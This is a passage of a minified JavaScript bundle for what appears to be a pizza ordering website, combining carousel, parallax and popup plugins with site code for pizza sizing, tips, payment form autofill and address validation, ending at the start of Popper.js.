e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&this._core.minimum(!0)>=s),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):0>e&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return e>=t.start&&t.end>=e},this)).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var s;!n&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t]);s!==n&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){return r[e]!==n?(s=!i||e,!1):void 0}),s}function o(t){return s(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var o=this;"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this,i)),this.$element=t(e),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(1>r.length&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!==n&&(r[0]=this.positionX.toLowerCase()),this.positionY!==n&&(r[1]=this.positionY.toLowerCase()),o.positionX=r[0],o.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo(this.mirrorContainer);var a=this.$element.find(">.parallax-slider"),l=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),l=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,s.isSetup||s.setup(),s.sliders.push(o),s.isFresh=!1,s.requestRender()}),l||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function o(n){return this.each(function(){var o=t(this),r="object"==typeof n&&n;this==e||this==i||o.is("body")?s.configure(r):o.data("px.parallax")?"object"==typeof n&&t.extend(o.data("px.parallax"),r):(r=t.extend({},o.data(),r),o.data("px.parallax",new s(this,r))),"string"==typeof n&&("destroy"==n?s.destroy(this):s[n]())})}(function(){for(var t=0,i=["ms","moz","webkit","o"],n=0;i.length>n&&!e.requestAnimationFrame;++n)e.requestAnimationFrame=e[i[n]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[n]+"CancelAnimationFrame"]||e[i[n]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i){var n=(new Date).getTime(),s=Math.max(0,16-(n-t)),o=e.setTimeout(function(){i(n+s)},s);return t=n+s,o}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})})(),t.extend(s.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=s.winHeight,i=s.docHeight,n=Math.min(this.boxOffsetTop,i-e),o=Math.max(this.boxOffsetTop+this.boxHeight-e,0),r=0|this.boxHeight+(n-o)*(1-this.speed),a=0|(this.boxOffsetTop-n)*(1-this.speed);r*this.aspectRatio>=this.boxWidth?(this.imageWidth=0|r*this.aspectRatio,this.imageHeight=r,this.offsetBaseTop=a,t=this.imageWidth-this.boxWidth,this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-t:isNaN(this.positionX)?0|-t/2:Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=0|this.boxWidth/this.aspectRatio,this.offsetLeft=0,t=this.imageHeight-r,this.offsetBaseTop="top"==this.positionY?a:"bottom"==this.positionY?a-t:isNaN(this.positionY)?0|a-t/2:a+Math.max(this.positionY,-t))},render:function(){var t=s.scrollTop,e=s.scrollLeft,i=this.overScrollFix?s.overScroll:0,n=t+s.winHeight;this.boxOffsetBottom>t&&n>=this.boxOffsetTop?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(s,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){function n(){return d==e.pageYOffset?(e.requestAnimationFrame(n),!1):(d=e.pageYOffset,o.render(),e.requestAnimationFrame(n),void 0)}if(!this.isReady){var o=this,r=t(i),a=t(e),l=function(){s.winHeight=a.height(),s.winWidth=a.width(),s.docHeight=r.height(),s.docWidth=r.width()},c=function(){var t=a.scrollTop(),e=s.docHeight-s.winHeight,i=s.docWidth-s.winWidth;s.scrollTop=Math.max(0,Math.min(e,t)),s.scrollLeft=Math.max(0,Math.min(i,a.scrollLeft())),s.overScroll=Math.max(t-e,Math.min(t,0))};a.on("resize.px.parallax load.px.parallax",function(){l(),o.refresh(),s.isFresh=!1,s.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){c(),s.requestRender()}),l(),c(),this.isReady=!0;var d=-1;n()}},configure:function(e){"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this.prototype,e))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;t.render(),t.isBusy=!1},destroy:function(i){var n,o=t(i).data("px.parallax");for(o.$mirror.remove(),n=0;this.sliders.length>n;n+=1)this.sliders[n]==o&&this.sliders.splice(n,1);t(i).data("px.parallax",!1),0===this.sliders.length&&(t(e).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,s.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=o,t.fn.parallax.Constructor=s,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")},c=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l),n.on("click","#close-btn-welcome-popup",c)}}(jQuery),jQuery(function(t){t("input").attr("autocomplete",(1e5*Math.random()).toString()),t("#tsm-slider").owlCarousel({margin:0,nav:!0,slideBy:1,singleItem:!0,autoplay:!0,pagination:!1,navigation:!0,navText:["‹","›"],dots:!1,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,center:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!1,loop:!0},600:{items:1,nav:!0,loop:!0},1e3:{items:1,nav:!0,loop:!0}}}),t("#tsm-slider-mobile").owlCarousel({margin:0,nav:!0,items:1,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!0,responsiveClass:!1,nav:!0}),t(".fan-favourite-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!1,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1,loop:!1},600:{items:2},1e3:{items:3}}}),t(".specialty-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(".gluten-free-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(window).scroll(function(){t(this).scrollTop()>50?t(".navbar").addClass("shadow-sm fix-menu"):t(".navbar").removeClass("shadow-sm fix-menu")}),t(".collapse.show").each(function(){t(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus")}),t(".collapse").on("show.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus")}).on("hide.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus")})}),$(document).ready(function(){$("#newstores").show(),$("#newstores-backdrop").show(),$("#close-btn-newstore-popup").click(function(){$("#newstores-backdrop").hide()})}),$(document).ready(function(){$(".dropdown-toggle").dropdown()}),$(document).ready(function(){$(window).bind("scroll",function(){var t=$(window).scrollTop(),e=$("#order-summary-table");e.length&&(elementOffset=e.offset().top,distance=elementOffset-t,100>distance?$("footer").isInViewport()?($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").addClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").addClass("scroll-fixed-top"),windowHeight=$(window).height(),divHeight=windowHeight-525,$(".summery-table").css("max-height",divHeight+"px"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")))}),$("#add_product").length&&pizza_size_prices_update(),$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),i=$(window).scrollTop(),n=i+$(window).height();return e>i&&n>t},$("input[type=radio][name='product[pizza_size]']").change(function(){updateToLarge(this.value)}),$(".upsize-btn a").click(function(){size=$(this).find("span.size").html(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"LG"==size&&"gluten-free-small"==currentPizza&&($("#product_pizza_size_gluten-free").prop("checked",!0),$("#product_pizza_size_gluten-free").trigger("click")),"CM"==size&&"cauliflower-s"==currentPizza&&($("#product_pizza_size_cauliflower-m").prop("checked",!0),$("#product_pizza_size_cauliflower-m").trigger("click")),"M"==size&&"10-inches"==currentPizza&&($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click")),"LG"==size&&"medium"==currentPizza&&($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click")),"XL"==size&&"large"==currentPizza&&($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click")),"PARTY"==size&&"xlarge"==currentPizza&&($("#product_pizza_size_party").prop("checked",!0),$("#product_pizza_size_party").trigger("click")),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza),updateToDown(currentPizza,size)}),$("a#downSize").click(function(){currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"gluten-free"==currentPizza?($("#product_pizza_size_gluten-free-small").prop("checked",!0),$("#product_pizza_size_gluten-free-small").trigger("click"),$("a#downSize").hide()):"large"==currentPizza?($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click"),$("a#downSize").hide()):"xlarge"==currentPizza?($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click"),$("a#downSize").show()):"party"==currentPizza?($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click"),$("a#downSize").show()):$("a#downSize").hide(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza)})}),$(".single-contests .button").on("click",function(){pizzaName=$(this).attr("data-pizza-name"),$("#pizza_contest_vote_first_name").val(""),$("#pizza_contest_vote_last_name").val(""),$("#pizza_contest_vote_email").val(""),$("#pizza_contest_vote_phone").val(""),$("#pizza_contest_vote_pizza_name").val(pizzaName),$("#contestsModal").modal("show")}),$("#cancelContests").on("click",function(){$("#contestsModal").modal("hide"),$("#contestsModal").hide(),$("body").removeClass("modal-open")}),$(document).ready(function(){$("#franchise_location_enable_online_payments").is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):($(".bambora_dev").hide(),$(".bambora_pro").hide()),$("#franchise_location_enable_online_payments").click(function(){$(this).is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):$(this).is(":not(:checked)")&&($(".bambora_dev").hide(),$(".bambora_pro").hide())})}),$(document).ready(function(){payment_method=$("#order_method_of_payment_id").val();var t=$("#order_id").val();"4"===payment_method?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:t,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:t},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}})),$(".payment_type .pay_type").click(function(){var t=$(this).attr("data-pay_id"),e=$("#order_id").val();$(".pay_type").removeClass("selected"),$(this).addClass("selected"),$('#order_method_of_payment_id option[value="'+t+'"]').prop("selected",!0),"4"===t?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:e,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),"$0.00"!==t.order_total&&$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}}))})}),$(document).ready(function(){setTimeout(function(){$("#billing_address_as_shipping_address").trigger("click")},100),$("#billing_address_as_shipping_address").change(function(){$(this).is(":checked")?(data=$("#billing_address_as_shipping_address").data("order_attributes"),$("#bambora_name").val(data.first_name+" "+data.last_name),$("#bambora_email").val(data.email),$("#bambora_address_line1").val(data.address_1),$("#bambora_address_line2").val(data.address_2),$("#bambora_city").val(data.city),$("#bambora_postal_code").val(data.postal_code),$("#bambora_phone_number").val(data.phone_number),$("#bambora_province").val(data.province||"ON").prop("selected",!0),$("#bambora_country").val(data.country||"CA").prop("selected",!0)):($("#bambora_name").val(""),$("#bambora_email").val(""),$("#bambora_address_line1").val(""),$("#bambora_address_line2").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val(""))})}),$(document).ready(function(){var t=$("#tip_percentage_value").val();switch(t){case"10":$("#10_percent_tip").addClass("active");break;case"15":$("#15_percent_tip").addClass("active");break;case"20":$("#20_percent_tip").addClass("active");break;case"25":$("#25_percent_tip").addClass("active");break;case"0":$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide");break;default:$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide")}$(".tip-option-button").click(function(){var t=parseFloat($(this).attr("data-percentage")),e=$(this).attr("id"),i=$("#order_id").val(),n="",s="";t>=0&&(n="/orders/set_percentage_tip",s="percentage",$.ajax({type:"POST",url:n,data:{id:i,percentage:t,tip_type:s},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#"+e).addClass("active"),"custom-tip"==e?($("#custom-tip-wrapper").removeClass("hide"),$("#custom_tip_amount").val(0)):($("#custom-tip-wrapper").addClass("hide"),$("#custom_tip_amount").val("")))}}))}),$("#custom_tip_amount").on("keyup change",function(){var t=$("#custom_tip_amount").val().trim();t=t.replace(/^0+/,""),""===t&&(t="0"),$("#custom_tip_amount").val(t);var e=parseFloat(t),i=$("#order_id").val();""===t&&(e=0,$("#custom_tip_amount").val(0)),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:i,percentage:0,tip_type:"dollar_value",tip_amount:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#custom-tip").addClass("active"))}})})}),$(document).ready(function(){$(document).on("click",".multiple-customize-btn",function(){dealModalId=$(this).attr("data-deal-item"),dealModalId&&($("body").addClass("pp-deal-modal-open"),$("#"+dealModalId).show())})}),$(document).on("click","input.deal_hideshow_topping",function(){return dt_id=$(this).attr("data-topping-id"),index=$(this).attr("data-index"),"true"===$(this).attr("data-freeze-topping")?(alert("Required toppings can't be altered."),!1):($(this).is(":checked")?($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").removeAttr("disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").removeAttr("disabled"),$(this).parent().parent().addClass("selectedTopping")):($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").attr("disabled","disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").attr("disabled","disabled"),$(this).parent().parent().removeClass("selectedTopping")),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update(),$(this).closest("form").find("#product_toppings_topping-"+dt_id).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference_group_"+index).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position_group_"+index).toggle(),void 0)}),$(document).on("click","input.deal_product_pizza_crust",function(){$(this).closest("form").find(".product_toppings_group").show(),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("click","input.deal_product_pizza_crust_style",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_preference",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_position",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(".confirm_catering_order").on("click",function(){$.confirm({title:"",content:"Would you like to add your catering selection to your order before adding a custom pizza to your catering order?",buttons:{yes:{text:"YES",btnClass:"catering-yes-btn",action:function(){order_item=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",order_item,function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"})}},no:{text:"NO",btnClass:"catering-modal-no-btn",action:function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"}}}})}),$(document).ready(function(){$("a.pizza-tab-btn").on("click",function(t){if(!$(this).hasClass("active")){$("a.pizza-tab-btn").removeClass("active"),$(this).addClass("active"),$("#viewContainer").scrollCenter(".active",1e3);
var e=$(this).attr("data-href");""!==e&&(t.preventDefault(),window.scrollTo({top:$("#"+e).offset().top-120,behavior:"smooth"}))}})}),jQuery.fn.scrollCenter=function(t,e){var i=jQuery(this).find(t),n=i.width()/2,s=i.position().left+n,o=jQuery(this).scrollLeft(),r=jQuery(this).width();return s=s+o-r/2,jQuery(this).animate({scrollLeft:s},void 0==e?1e3:e),this},jQuery.fn.scrollCenterORI=function(t,e){return jQuery(this).animate({scrollLeft:jQuery(this).scrollLeft()-jQuery(this).offset().left+jQuery(t).offset().left},void 0==e?1e3:e),this},$(".google-autocomplete").on("focus",function(){isAutoCompletedSelected=!1,$(this).attr("autocomplete",(1e5*Math.random()).toString())}),$(".google-autocomplete").on("focusout",function(){var t=$(this);formType=t.attr("data_id"),setTimeout(function(){isAutoCompletedSelected?(console.log("address selected"),t.parent().parent().find("span").remove()):(console.log("address not selected"),"order-form"==formType&&($("#order_address_1").val(""),$("#order_city").val(""),$("#order_postal_code").val("")),"signup-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"new-delivery-form"==formType&&($(".add1").val(""),$(".city1").val(""),$(".pin1").val("")),"payment-form"==formType&&($("#bambora_address_line1").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val("")),"edit-customer-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"delivery-address-form"==formType&&($("#order_delivery_address_1").val(""),$("#order_delivery_city").val(""),$("#order_delivery_postal_code").val("")),t.parent().parent().find("span").remove(),t.parent().parent().append('<span style="padding-top: 15px; justify-content: left; width: 100%; color: red; font-size: 12px; display: flex; ">You must select an address from the dropdown list</span>'))},500)}),/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){function t(t){return t&&"[object Function]"==={}.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var i=window.getComputedStyle(t,null);return e?i[e]:i}function i(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function n(t){if(!t||-1!==["HTML","BODY","#document"].indexOf(t.nodeName))return window.document.body;var s=e(t),o=s.overflow,r=s.overflowX,a=s.overflowY;return/(auto|scroll)/.test(o+a+r)?t:n(i(t))}function s(t){var i=t&&t.offsetParent,n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(i.nodeName)&&"static"===e(i,"position")?s(i):i:window.document.documentElement}function o(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||s(t.firstElementChild)===t)}function r(t){return null===t.parentNode?t:r(t.parentNode)}function a(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return window.document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,l=i?e:t,c=document.createRange();c.setStart(n,0),c.setEnd(l,0);var d=c.commonAncestorContainer;if(t!==d&&e!==d||n.contains(l))return o(d)?d:s(d);var u=r(t);return u.host?a(u.host,e):a(t,r(e).host)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=window.document.documentElement,o=window.document.scrollingElement||s;return o[i]}return t[i]}function c(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=l(e,"top"),s=l(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function d(t,e){var i="x"===e?"Left":"Top",n="Left"==i?"Right":"Bottom";return+t["border"+i+"Width"].split("px")[0]+ +t["border"+n+"Width"].split("px")[0]}function u(t,e,i,n){return Y(e["offset"+t],i["client"+t],i["offset"+t],ne()?i["offset"+t]+n["margin"+("Height"===t?"Top":"Left")]+n["margin"+("Height"===t?"Bottom":"Right")]:0)}function h(){var t=window.document.body,e=window.document.documentElement,i=ne()&&window.getComputedStyle(e);return{height:u("Height",t,e,i),width:u("Width",t,e,i)}}function p(t){return ae({},t,{right:t.left+t.width,bottom:t.top+t.height})}function f(t){var i={};if(ne())try{i=t.getBoundingClientRect();var n=l(t,"top"),s=l(t,"left");i.top+=n,i.left+=s,i.bottom+=n,i.right+=s}catch(t){}else i=t.getBoundingClientRect();var o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},r="HTML"===t.nodeName?h():{},a=r.width||t.clientWidth||o.right-o.left,c=r.height||t.clientHeight||o.bottom-o.top,u=t.offsetWidth-a,f=t.offsetHeight-c;if(u||f){var 